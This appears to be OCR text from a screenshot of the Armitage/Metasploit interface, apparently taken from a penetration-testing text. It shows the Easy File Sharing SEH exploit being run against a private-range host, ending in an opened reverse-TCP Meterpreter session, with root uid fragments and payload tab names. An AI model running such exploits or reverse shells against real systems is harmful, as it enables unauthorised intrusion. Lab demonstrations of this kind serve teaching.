 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
scanner
ftp
easy_file_sharing_ftp
exploit
windows
ftp
easyfilesharing_pass
http
easyfilesharing_seh
easy file sharing
192.168.122.66
10.0.2.2
10.0.2.1
172.16.16.2
192.168.2.3
uid=0, gid=0, euid=0, egid=0 @
egid=0
@ ubunt
Console X php/meterpreter_reverse_tcp X sh 4625@1 X linux/x86/meterpreter/reverse_tcp X post X
[*] Started reverse TCP handler on 192.168.1.107:4451
[*] 192.168.2.3:8080 - 192.168.2.3:8080 - Sending exploit...
[+] 192.168.2.3:8080 - Exploit Sent
[*] Exploit completed, but no session was created.
msf exploit(easyfilesharing_seh) > exploit
[*] Started reverse TCP handler on 192.168.1.107:4451
[*] 192.168.2.3:8080 - 192.168.2.3:8080 - Sending exploit...
[+] 192.168.2.3:8080 - Exploit Sent
[*] Exploit completed, but no session was created.
msf exploit(easyfilesharing_seh) > exploit
[*] Started reverse TCP handler on 192.168.1.107:4451
[*] 192.168.2.3:8080 - 192.168.2.3:8080 - Sending exploit...
[+] 192.168.2.3:8080 - Exploit Sent
[*] Sending stage (957487 bytes) to 192.168.122.66
[*] Meterpreter session 8 opened (192.168.1.107:4451 -> 192.168.122.66:54914) at 2017-09-19 23:05:09 -0500
msf exploit(easyfilesharing_seh) >